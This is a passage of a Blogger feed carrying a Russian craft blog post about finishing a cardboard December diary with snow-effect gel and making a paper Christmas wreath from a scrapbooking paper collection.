src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAxX1dgCyxavToRIbqA-4nX7SqgpZotjvwybzsxThoMPwzscfjdyVWWlf2UMaTKftr0TiZoA7K9kDC3-ER6fy0tIUQYFcZkKUTMfFEmQgeHuVAyYRiTnMjCpUFJO9OCphTBoRzB_ckEpeA\/s640\/IMG_0055.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n12. Ещё я решила добавить\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/3-d-gel-snow-effect-.html\" target=\"_blank\"\u003E3-D гель с эффектом снега\u003C\/a\u003E. Он волшебный! Честное слово =)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nИ очень классно подчеркнул атмосферу всей коллекции и моего дневничка.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9LUHk8IPoL5FeRFDGqhiphyX4o8L0YLkHKIt64pykvaqIKwJlovOGChspqNyWQ-_t90eOTYN192tIReZBirZfyjBWOxd34FdOkFXBErcv9DS4jW6O6FMamLeD3QP-sfU7FM6Adi1iNFb\/s1600\/IMG_0058.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9LUHk8IPoL5FeRFDGqhiphyX4o8L0YLkHKIt64pykvaqIKwJlovOGChspqNyWQ-_t90eOTYN192tIReZBirZfyjBWOxd34FdOkFXBErcv9DS4jW6O6FMamLeD3QP-sfU7FM6Adi1iNFb\/s640\/IMG_0058.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n13. Фотографируем и вдохновляемся новому красивому и аккуратному дневничку, который будет радовать весь декабрь.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHh0jF_EKVVR45zHlI3xjpbd9L7u3faaeaM2oYF-qKhL0zpN_vq6YHOg97w4pC9Z0KdTZG4tqU5zmbWLBR9IgbFpP_TsYWqg-xv4CL2drp6D86JYd7SW2GDvI7fgcstCQ3b_UvhixT1BqB\/s1600\/IMG_0062.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHh0jF_EKVVR45zHlI3xjpbd9L7u3faaeaM2oYF-qKhL0zpN_vq6YHOg97w4pC9Z0KdTZG4tqU5zmbWLBR9IgbFpP_TsYWqg-xv4CL2drp6D86JYd7SW2GDvI7fgcstCQ3b_UvhixT1BqB\/s640\/IMG_0062.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nЭто уже второй мой дневник из гофракартона, могу с уверенностью сказать, что кроме малозатратного исполнения, он очень практичен, не занимает много места, а вот эмоций и воспоминаний вмещает множество!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZTgC7Y2F8A8XwQ9MOj_mwpz00pxdSRUTADcKv-pV0XHmUjrmYlVmrwfjNdMSMFQop62cDt_BqxiyT5NKfYgaD6FaVwWpSXr55K-bjuYtsukee-l4hLYMN8IMQOjyxBsOriUzyoDYTM6w7\/s1600\/IMG_0067.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1230\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZTgC7Y2F8A8XwQ9MOj_mwpz00pxdSRUTADcKv-pV0XHmUjrmYlVmrwfjNdMSMFQop62cDt_BqxiyT5NKfYgaD6FaVwWpSXr55K-bjuYtsukee-l4hLYMN8IMQOjyxBsOriUzyoDYTM6w7\/s640\/IMG_0067.jpg\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nНу и ещё одна не показанная работа! Мой любимый вид декора к новому году - Веночек!\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\nВ последнее время традиция вешать рождественский венок в доме становится популярной. Вариантов венков огромное множество и существует множество мест, где их можно разместить: традиционно на двери (снаружи дома или внутри), на стене, над входом в гостиную или кухню. Эта деталь не займет много места и создаст по-настоящему праздничную атмосферу.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\nТрадиционными цветами рождественского венка считаются зеленый, красный, белый и золотой. Для его украшения можно использовать:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- ягоды: свежие веточки рябины, калины, шиповника, а также сухие ветки любых ягод;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- фрукты и орехи: сушеные нарезанные кругами апельсины, лимоны, мандарины, витая - апельсиновая кожура, любые виды орехов;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- специи: палочки корицы, сушеная гвоздика:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- шишки: еловые, сосновые (натурального цвета, обрызганные серебристым или золотым спреем);\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- сладости: конфеты, печенье;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- небольшие елочные игрушки: звездочки, колокольчики, шарики, снеговики, ангелочки, - домики, птицы, бусины, мишура;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- ленты, банты: однотонные (традиционно красный бант), клетчатые, полосатые;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n- свечи: используются когда венок расположен на горизонтальной поверхности;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\nУ меня же венок создан из бумаги! Да-да я хотела показать, что без использования дополнительного декора, у вас может получится прекрасное украшение! Достаточно лишь коллекции\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-skrapbumagi-the-spirit-of-christmas-30-5x30-5sm-fabrika-dekoru.html\" target=\"_blank\"\u003EThe spirit of christmas\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-skrapbumagi-the-spirit-of-christmas-30-5x30-5sm-fabrika-dekoru.html\" target=\"_blank\"\u003E30*30см\u0026nbsp;\u003C\/a\u003E\u0026nbsp;и композиции сами будут складываться воедино!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxVUlzH1AulcLDdQlVDUK-MSX71RdaPluIRdmsvYYA08upgBYeUAh25LV3AweEi9PtyR3NeNdXRoKSGSLp8gaUbqXHuWOCaqF8Z0gbgFOipQayidpDRjtfJswTUk-LzSv6OhOu5q4OZR9r\/s1600\/IMG_9673+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1362\" data-original-width=\"1600\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxVUlzH1AulcLDdQlVDUK-MSX71RdaPluIRdmsvYYA08upgBYeUAh25LV3AweEi9PtyR3NeNdXRoKSGSLp8gaUbqXHuWOCaqF8Z0gbgFOipQayidpDRjtfJswTUk-LzSv6OhOu5q4OZR9r\/s640\/IMG_9673+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u0026nbsp;Тема нашего 3 этапа - \"Зимняя флора\" и поэтому центральным элементом у меня послужила игрушка оленёнок! И конечно же, снегири из чудесной коллекции! Я влюбилась в эту бумагу с первого взгляда! Она очень вдохновляет на создание работ с настоящей атмосферой нового года!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSEd5TJB7Qq9J1pJMXUrq548ZmxtqmYMSXLVZ0Shc7D-nL5SF3T8_59A9BtD8r_l61b15e5Bo3RCBX2V2EWK6W0v0uBQBCU_J_9O0RQ3Yl6o69gi2UHBIMHlbf742BTx0yRqh7AGqxj5iE\/s1600\/IMG_9676+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1178\" data-original-width=\"1600\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSEd5TJB7Qq9J1pJMXUrq548ZmxtqmYMSXLVZ0Shc7D-nL5SF3T8_59A9BtD8r_l61b15e5Bo3RCBX2V2EWK6W0v0uBQBCU_J_9O0RQ3Yl6o69gi2UHBIMHlbf742BTx0yRqh7AGqxj5iE\/s640\/IMG_9676+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouAl1xYHtRcy5w_mHE2Xkbk_05mhvHUklnDDGD7Q45dlOWM9HsSk-Dnm9nz70WCXg8qMoayMM0W1P7lPobFvHlK7VxmdkY6a4lALwGYyDwMpCyTj4gu4yEGsx23YKSQqi3xo8mO937lIa\/s1600\/IMG_9689.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1171\" data-original-width=\"1600\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouAl1xYHtRcy5w_mHE2Xkbk_05mhvHUklnDDGD7Q45dlOWM9HsSk-Dnm9nz70WCXg8qMoayMM0W1P7lPobFvHlK7VxmdkY6a4lALwGYyDwMpCyTj4gu4yEGsx23YKSQqi3xo8mO937lIa\/s640\/IMG_9689.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\nПрисоединяйтесь к нашему этапу! Ведь получать подарки приятно не только в Новый Год, но и при подготовки к нему ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipFXB6oF2CRfzMz2xMlsr3OAxqwNJXkcaT16NHvnbYID2oDDFJNhCaXFo5GrvzflPXaMRxLqH943efcGafF17AUm25VVxgkEHLdfv8A0k3nhKsIesddjWRuuvrtgLLxzEYFm0tb62Dgblj\/s1600\/IMG_9678+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1495\" data-original-width=\"1600\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipFXB6oF2CRfzMz2xMlsr3OAxqwNJXkcaT16NHvnbYID2oDDFJNhCaXFo5GrvzflPXaMRxLqH943efcGafF17AUm25VVxgkEHLdfv8A0k3nhKsIesddjWRuuvrtgLLxzEYFm0tb62Dgblj\/s640\/IMG_9678+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nБольшое спасибо всем за внимание!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nСкоро вернусь! Всех люблю и скучаю!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"InLinkzContainer\" id=\"803706\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sweetolika.blogspot.com\/feeds\/6220538040957610556\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/sweetolika.blogspot.com\/2018\/12\/blog-post.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/6220538040957610556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/6220538040957610556"},{"rel":"alternate","type":"text/html","href":"https:\/\/sweetolika.blogspot.com\/2018\/12\/blog-post.html","title":"Рамка с мотивашками для офиса. Мастер-класс по десемберу. И новогодний венок! "}],"author":[{"name":{"$t":"Sweet_Olika"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02916934161814894059"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUiccxAItQEiWS8fgcBD_JQTD071IrWGM7K9CJY3jEVYQ3nqTCUbNJuZ0xLsaULqqcVzuE8yekwyKTNCoPFwRqzq69q2tIjqEbtf3SiCicEdGVVIsprUCkAluWm84utg1mjiFw0B9RkL2\/s72-c\/IMG_8991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});